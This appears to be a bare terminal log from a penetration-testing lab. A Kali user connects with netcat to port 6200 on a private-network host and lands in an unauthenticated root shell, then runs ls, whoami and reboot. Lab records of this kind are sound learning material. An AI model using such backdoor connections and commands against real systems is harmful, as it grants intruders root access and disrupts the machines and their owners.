 root@kali:~# nc -v 192.168.100.11 6200
192.168.100.11: inverse host lookup failed: Unknown host
(UNKNOWN) [192.168.100.11] 6200 (?) open
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
whoami
root
reboot